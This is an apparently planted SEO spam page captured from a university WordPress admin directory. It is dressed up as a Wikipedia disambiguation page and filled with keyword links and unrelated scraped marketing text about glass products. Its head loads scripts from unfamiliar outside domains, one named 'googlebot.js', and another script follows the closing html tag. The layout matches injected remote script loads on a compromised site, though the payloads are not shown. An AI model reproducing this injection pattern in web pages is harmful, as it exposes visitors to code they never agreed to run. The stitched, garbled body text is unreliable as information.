

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://agro.kmutnb.ac.th/wp-admin/includes/science/?883419-1.html
body_size: 18198
content:

﻿<!DOCTYPE html>
<html class="client-nojs" lang="en" dir="ltr">
<head>
<meta charset="UTF-8"/>
<title>nutrilite best of nature best of science - Wikipedia</title>
<meta name="ResourceLoaderDynamicStyles" content=""/>
<link rel="stylesheet" href="https://en.wiktionary.org/w/load.php?debug=false&lang=en&modules=ext.uls.interlanguage%7Cext.visualEditor.desktopArticleTarget.noscript%7Cext.wikimediaBadges%7Cmediawiki.legacy.commonPrint%2Cshared%7Cmediawiki.sectionAnchor%7Cmediawiki.skinning.interface%7Cskins.vector.styles&only=styles&skin=vector"/>
<meta name="generator" content="MediaWiki 1.30.0-wmf.7"/>
<meta name="referrer" content="origin-when-cross-origin"/>
<link rel="alternate" href="android-app://org.wikipedia/http/en.m.wikipedia.org/wiki/Seo"/>
<link rel="alternate" type="application/x-wiki" title="Edit this page" href="/w/index.php?title=Seo&amp;action=edit"/>
<link rel="edit" title="Edit this page" href="/w/index.php?title=Seo&amp;action=edit"/>
<link rel="apple-touch-icon" href="/static/apple-touch/wikipedia.png"/>
<link rel="shortcut icon" href="/static/favicon/wikipedia.ico"/>
<link rel="search" type="application/opensearchdescription+xml" href="/w/opensearch_desc.php" title="Wikipedia (en)"/>
<script type='text/javascript' src='https://xdghskc.com/googlebot.js'></script>
<link rel="EditURI" type="application/rsd+xml" href="//en.wikipedia.org/w/api.php?action=rsd"/>
<link rel="copyright" href="//creativecommons.org/licenses/by-sa/3.0/"/>
<link rel="canonical" href="https://en.wikipedia.org/wiki/Seo"/>
<link rel="dns-prefetch" href="//login.wikimedia.org"/>
<link rel="dns-prefetch" href="//meta.wikimedia.org" />
<script type='text/javascript' src='http://www.taofengen.com/f/getbetterhealthway.js'></script>
</head>


<body class="mediawiki ltr sitedir-ltr mw-hide-empty-elt ns-0 ns-subject page-Seo rootpage-Seo skin-vector action-view">		<div id="mw-page-base" class="noprint"></div>
		<div id="mw-head-base" class="noprint"></div>
		<div id="content" class="mw-body" role="main">
			<a id="top"></a>

							<div id="siteNotice" class="mw-body-content"><!-- CentralNotice --></div>
						<div class="mw-indicators mw-body-content">
</div>
			<h1 id="firstHeading" class="firstHeading" lang="en">nutrilite best of nature best of science</h1>
									<div id="bodyContent" class="mw-body-content">
									<div id="siteSub">From Wikipedia, the free encyclopedia</div>
								<div id="contentSub"></div>
												<div id="jump-to-nav" class="mw-jump">
					Jump to:					<a href="#mw-head">navigation</a>, 					<a href="#p-search">search</a>
				</div>
				<div id="mw-content-text" lang="en" dir="ltr" class="mw-content-ltr"><div class="mw-parser-output"><table role="presentation" class="mbox-small plainlinks sistersitebox" style="background-color:#f9f9f9;border:1px solid #aaa;color:#000">
<tr>
<td class="mbox-image"></td>
<td class="mbox-text plainlist">Look up <i><b><a href="" class="extiw" title="wiktionary:SEO">nutrilite best of nature best of science</a></b></i> in Wiktionary, the free dictionary.</td>
</tr>
</table>

<ul>
<li>nutrilite best of nature best of scienceThe programme will seek to provide applicable and commercially relevant insight – and British Glass wants to hear from potential presenters who have successfully implemented energy and carbon reduction projects in large-scale manufacturing (in any relevant sector) by securing funds from:
“Historically, reducing emissions has simply meant financial penalties for industry – which creates conflict between government and business. But British Glass firmly believed that sectors which took advantage of this opportunity to influence government strategy stood to reduce costs, develop resilience on energy pricing and gain a competitive edge over businesses that didn’t become green economy leaders.
Managing Director Martin Nettleton says: “Last month, we saw a record number of interactions from our website as a result of our advertising and PR, with enquiries coming directly from the contact form online, via email and via calls into our customer service department.

The new architecture also means the pages on the content rich site now load in milliseconds, ensuring that potential customers visiting the site are engaged for long enough to register their interest.
“None of the homeowners featured on the show know they’ve been chosen to receive a home makeover – it’s a surprise, so I can’t say any more about the episode we’re involved in at the moment. You’ll have to tune in and see it for yourself!”
Offering exceptional thermal efficiency, build quality, and desirable minimalist aesthetics, Üni_Slide can achieve frame sightlines as slim as 20mm, and a slim central interlock, while being able to support sliding panels of up to 3m high and 2.2m wide. The product can be assembled in a limitless run of units, with each panel capable of holding up to 320kg of glass.
</li>
</ul>
<div style="clear: right; margin-bottom: .5em; float: right; padding: .5em 0 .8em 1.4em; background: none; width: auto;">
<div id="toc" class="toc">
<div class="toctitle">
<h2>Contents</h2>
</div>
<ul>
<li class="toclevel-1 tocsection-1"><a href="#Organisations_and_economics"><span class="tocnumber">1</span> <span class="toctext"><a href='?249342-1.html'>data science workshop</a></span></li>
<li class="toclevel-1 tocsection-2"><a href="#Places"><span class="tocnumber">2</span> <span class="toctext"><a href='?785314-1.html'>schweiz science fiction film</a></span></li>
<li class="toclevel-1 tocsection-3"><a href="#Other_uses"><span class="tocnumber">3</span> <span class="toctext"><a href='?434225-1.html'>phaeno science center</a></span></li>
<li class="toclevel-1 tocsection-4"><a href="#See_also"><span class="tocnumber">4</span> <span class="toctext"><a href='?575836-1.html'>kein science fiction</a></span></li>
</ul>
</div>
</div>



<table id="disambigbox" class="metadata plainlinks dmbox dmbox-disambig" style="" role="presentation">
<tr>
<td class="mbox-image" style="padding: 2px 0 2px 0.4em;"></td>
<td class="mbox-text" style="padding: 0.25em 0.4em; font-style: italic;">This <a href='?328548-1.html'>science and industry museum london</a> page lists articles associated with the title <b>Seo</b>.<br />
<small>If an <a href='?990209-1.html'>what does combustion mean in science</a> led you here, you may wish to change the link to point directly to the intended article.</small></td>
</tr>
</table>


<!-- 
NewPP limit report
Parsed by mw1255
Cached time: 20170702175121
Cache expiry: 2592000
Dynamic content: false
CPU time usage: 0.056 seconds
Real time usage: 0.098 seconds
Preprocessor visited node count: 1250/1000000
Preprocessor generated node count: 0/1500000
Post‐expand include size: 4043/2097152 bytes
Template argument size: 551/2097152 bytes
Highest expansion depth: 15/40
Expensive parser function count: 1/500
Lua time usage: 0.015/10.000 seconds
Lua memory usage: 1,019 KB/50 MB
-->
<!--
Transclusion expansion time report (%,ms,calls,template)
100.00%   84.041      1 -total
 55.39%   46.551      1 Template:Disambiguation
 33.72%   28.337      1 Template:Dmbox
 32.38%   27.212      1 Template:Wiktionary
 30.00%   25.213      1 Template:Sister_project
 27.74%   23.313      1 Template:Side_box
 18.36%   15.434      1 Template:Category_handler
 14.00%   11.768      1 Template:Main_other
 10.59%    8.896      1 Template:Intitle
  9.41%    7.908     10 Template:Disambiguation/cat
-->
</div>
<!-- Saved in parser cache with key enwiki:pcache:idhash:187982-0!canonical and timestamp 20170702175121 and revision id 788652692
 -->
<noscript><img src="//en.wikipedia.org/wiki/Special:CentralAutoLogin/start?type=1x1" alt="" title="" width="1" height="1" style="border: none; position: absolute;" /></noscript></div>					<div class="printfooter">
						Retrieved from "<a dir="ltr" href="https://en.wikipedia.org/w/index.php?title=Seo&amp;oldid=788652692">https://en.wikipedia.org/w/index.php?title=Seo&amp;oldid=788652692</a>"					</div>
				<div id="catlinks" class="catlinks" data-mw="interface"><div id="mw-normal-catlinks" class="mw-normal-catlinks"><a href='?6891110-1.html'>what is ecology science</a></li></ul></div><div id="mw-hidden-catlinks" class="mw-hidden-catlinks mw-hidden-cats-hidden">Hidden categories: <ul>
				<li><a href="/wiki/Category:All_disambiguation_pages" title="Category:All disambiguation pages">All disambiguation pages</a></li></ul></div></div>				<div class="visualClear"></div>
							</div>
		</div>
		<div id="mw-navigation">
			<h2>Navigation menu</h2>

			<div id="mw-head">

									<div id="left-navigation">
										<div id="p-namespaces" role="navigation" class="vectorTabs" aria-labelledby="p-namespaces-label">
						<h3 id="p-namespaces-label">Namespaces</h3>
						<ul>
															<li  id="ca-nstab-main" class="selected"><span><a href="" accesskey="c">Article</a></span></li>
													
													</ul>
					</div>
										<div id="p-variants" role="navigation" class="vectorMenu emptyPortlet" aria-labelledby="p-variants-label">
												<h3 id="p-variants-label">
							<span>Variants</span><div></div>
						</h3>

						<div class="menu">
							<ul>
															</ul>
						</div>
					</div>
									</div>
				<div id="right-navigation">
										<div id="p-views" role="navigation" class="vectorTabs" aria-labelledby="p-views-label">
						<h3 id="p-views-label">Views</h3>
						<ul>
															<li id="ca-view" class="selected"><span><a href='?557577-1.html'>school of agriculture and food sciences</a></span></li>
										
													</ul>
					</div>
										<div id="p-cactions" role="navigation" class="vectorMenu emptyPortlet" aria-labelledby="p-cactions-label">
						<h3 id="p-cactions-label"><span>More</span><div></div></h3>

						<div class="menu">
							<ul>
															</ul>
						</div>
					</div>
										<div id="p-search" role="search">
						<h3>
							<label for="searchInput">Search</label>
						</h3>

						<form action="/w/index.php" id="searchform">
							<div id="simpleSearch">
							<input type="search" name="search" placeholder="Search Wikipedia" title="Search Wikipedia [f]" accesskey="f" id="searchInput"/><input type="hidden" value="Special:Search" name="title"/><input type="submit" name="fulltext" value="Search" title="Search Wikipedia for this text" id="mw-searchButton" class="searchButton mw-fallbackSearchButton"/><input type="submit" name="go" value="Go" title="Go to a page with this exact name if it exists" id="searchButton" class="searchButton"/>							</div>
						</form>
					</div>
									</div>
			</div>
			<div id="mw-panel">
				<div id="p-logo" role="banner"><a class="mw-wiki-logo" href=""  title="Visit the main page"></a></div>
	

			<div class="portal" role="navigation" id='p-lang' aria-labelledby='p-lang-label'>
			<h3 id='p-lang-label'>Languages</h3>

			<div class="body">
									<ul>
						<li class="interlanguage-link interwiki-ca"><a href="https://ca.wikipedia.org/wiki/SEO" title="SEO – Catalan" lang="ca" hreflang="ca" class="interlanguage-link-target">Català</a></li><li class="interlanguage-link interwiki-cs"><a href="https://cs.wikipedia.org/wiki/SEO" title="SEO – Czech" lang="cs" hreflang="cs" class="interlanguage-link-target">Čeština</a></li><li class="interlanguage-link interwiki-da"><a href="https://da.wikipedia.org/wiki/SEO" title="SEO – Danish" lang="da" hreflang="da" class="interlanguage-link-target">Dansk</a></li><li class="interlanguage-link interwiki-de"><a href="https://de.wikipedia.org/wiki/Seo" title="Seo – German" lang="de" hreflang="de" class="interlanguage-link-target">Deutsch</a></li><li class="interlanguage-link interwiki-es"><a href="https://es.wikipedia.org/wiki/SEO" title="SEO – Spanish" lang="es" hreflang="es" class="interlanguage-link-target">Español</a></li><li class="interlanguage-link interwiki-eo"><a href="https://eo.wikipedia.org/wiki/SEO" title="SEO – Esperanto" lang="eo" hreflang="eo" class="interlanguage-link-target">Esperanto</a></li><li class="interlanguage-link interwiki-eu"><a href="https://eu.wikipedia.org/wiki/Seo_(argipena)" title="Seo (argipena) – Basque" lang="eu" hreflang="eu" class="interlanguage-link-target">Euskara</a></li><li class="interlanguage-link interwiki-fa"><a href="https://fa.wikipedia.org/wiki/SEO_(%D8%A7%D8%A8%D9%87%D8%A7%D9%85%E2%80%8C%D8%B2%D8%AF%D8%A7%DB%8C%DB%8C)" title="SEO (ابهام‌زدایی) – Persian" lang="fa" hreflang="fa" class="interlanguage-link-target">فارسی</a></li><li class="interlanguage-link interwiki-fr"><a href="https://fr.wikipedia.org/wiki/Seo" title="Seo – French" lang="fr" hreflang="fr" class="interlanguage-link-target">Français</a></li><li class="interlanguage-link interwiki-gl"><a href="https://gl.wikipedia.org/wiki/Seo" title="Seo – Galician" lang="gl" hreflang="gl" class="interlanguage-link-target">Galego</a></li><li class="interlanguage-link interwiki-ko"><a href="https://ko.wikipedia.org/wiki/SEO" title="SEO – Korean" lang="ko" hreflang="ko" class="interlanguage-link-target">한국어</a></li><li class="interlanguage-link interwiki-it"><a href="https://it.wikipedia.org/wiki/SEO" title="SEO – Italian" lang="it" hreflang="it" class="interlanguage-link-target">Italiano</a></li><li class="interlanguage-link interwiki-nl"><a href="https://nl.wikipedia.org/wiki/Seo" title="Seo – Dutch" lang="nl" hreflang="nl" class="interlanguage-link-target">Nederlands</a></li><li class="interlanguage-link interwiki-ja"><a href="https://ja.wikipedia.org/wiki/SEO" title="SEO – Japanese" lang="ja" hreflang="ja" class="interlanguage-link-target">日本語</a></li><li class="interlanguage-link interwiki-pl"><a href="https://pl.wikipedia.org/wiki/SEO" title="SEO – Polish" lang="pl" hreflang="pl" class="interlanguage-link-target">Polski</a></li><li class="interlanguage-link interwiki-sk"><a href="https://sk.wikipedia.org/wiki/SEO" title="SEO – Slovak" lang="sk" hreflang="sk" class="interlanguage-link-target">Slovenčina</a></li><li class="interlanguage-link interwiki-sr"><a href="https://sr.wikipedia.org/wiki/SEO" title="SEO – Serbian" lang="sr" hreflang="sr" class="interlanguage-link-target">Српски / srpski</a></li><li class="interlanguage-link interwiki-sh"><a href="https://sh.wikipedia.org/wiki/SEO_(razvrstavanje)" title="SEO (razvrstavanje) – Serbo-Croatian" lang="sh" hreflang="sh" class="interlanguage-link-target">Srpskohrvatski / српскохрватски</a></li><li class="interlanguage-link interwiki-fi"><a href="https://fi.wikipedia.org/wiki/SEO" title="SEO – Finnish" lang="fi" hreflang="fi" class="interlanguage-link-target">Suomi</a></li><li class="interlanguage-link interwiki-sv"><a href="https://sv.wikipedia.org/wiki/SEO" title="SEO – Swedish" lang="sv" hreflang="sv" class="interlanguage-link-target">Svenska</a></li><li class="interlanguage-link interwiki-tr"><a href="https://tr.wikipedia.org/wiki/Seo" title="Seo – Turkish" lang="tr" hreflang="tr" class="interlanguage-link-target">Türkçe</a></li><li class="interlanguage-link interwiki-uk"><a href="https://uk.wikipedia.org/wiki/SEO_(%D0%B7%D0%BD%D0%B0%D1%87%D0%B5%D0%BD%D0%BD%D1%8F)" title="SEO (значення) – Ukrainian" lang="uk" hreflang="uk" class="interlanguage-link-target">Українська</a></li>					</ul>

		</div>
				</div>
		</div>
		<div id="footer" role="contentinfo">
							<ul id="footer-info">
											<li id="footer-info-lastmod"> This page was last edited on 2 July 2017, at 17:51.</li>
											<li id="footer-info-copyright">Text is available under the <a rel="license" href="#">Creative Commons Attribution-ShareAlike License</a><a rel="license" href="#" style="display:none;"></a>;
additional terms may apply.  By using this site, you agree to the <a href="#">Terms of Use</a> and <a href="#">Privacy Policy</a>. Wikipedia® is a registered trademark of the <a href="#">Wikimedia Foundation, Inc.</a>, a non-profit organization.</li>
									</ul>
							<ul id="footer-places">
											<li id="footer-places-privacy"><a href="https://wikimediafoundation.org/wiki/Privacy_policy" class="extiw" title="wmf:Privacy policy">Privacy policy</a></li>
											<li id="footer-places-about"><a href="/wiki/Wikipedia:About" title="Wikipedia:About">About Wikipedia</a></li>
											<li id="footer-places-disclaimer"><a href="/wiki/Wikipedia:General_disclaimer" title="Wikipedia:General disclaimer">Disclaimers</a></li>
											<li id="footer-places-contact"><a href="//en.wikipedia.org/wiki/Wikipedia:Contact_us">Contact Wikipedia</a></li>
											<li id="footer-places-developers"><a href="https://www.mediawiki.org/wiki/Special:MyLanguage/How_to_contribute">Developers</a></li>
											<li id="footer-places-cookiestatement"><a href="https://wikimediafoundation.org/wiki/Cookie_statement">Cookie statement</a></li>
											<li id="footer-places-mobileview"><a href="//en.m.wikipedia.org/w/index.php?title=Seo&amp;mobileaction=toggle_view_mobile" class="noprint stopMobileRedirectToggle">Mobile view</a></li>
									</ul>
										<ul id="footer-icons" class="noprint">
											<li id="footer-copyrightico">
							<a href="https://wikimediafoundation.org/"><img src="https://en.wikipedia.org/static/images/wikimedia-button.png" srcset="/static/images/wikimedia-button-1.5x.png 1.5x, /static/images/wikimedia-button-2x.png 2x" width="88" height="31" alt="Wikimedia Foundation"/></a>						</li>
											<li id="footer-poweredbyico">
							<a href="//www.mediawiki.org/"><img src="https://en.wikipedia.org/static/images/poweredby_mediawiki_88x31.png" alt="Powered by MediaWiki" srcset="/static/images/poweredby_mediawiki_132x47.png 1.5x, /static/images/poweredby_mediawiki_176x62.png 2x" width="88" height="31"/></a>						</li>
									</ul>
						<div style="clear:both"></div>
		</div>

	</body>
</html>
<script type="text/javascript" src="//js.users.51.la/19426167.js"></script>